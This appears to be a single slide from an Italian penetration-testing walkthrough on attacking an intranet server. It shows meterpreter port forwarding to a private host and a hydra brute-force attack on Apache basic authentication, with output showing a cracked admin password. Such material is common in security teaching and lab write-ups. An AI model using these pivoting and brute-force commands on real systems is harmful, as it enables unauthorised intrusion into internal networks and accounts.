 Il server intranet
➔ Portforwarding
➔ Apache basic-auth bruteforce
meterpreter>portfwd add -L 127.0.0.1 -l 8001 -r 192.168.178.195 -p 80
meterpreter>portfwd add -L 127.0.0.1 -l 8002 -r 192.168.178.195 -p 8080
# hydra 127.0.0.1 -s 8002 -L users.txt -P pass.txt -t12 http-get /
…
[DATA] max 12 tasks per 1 server, overall 64 tasks, 11000 login tries
(l:11/p:1000), ~14 tries per task
[DATA] attacking service http-get on port 8080
…
[8080][http-get] host: 127.0.0.1 login: admin password:
password123456
1 of 1 target successfully completed, 1 valid password found
 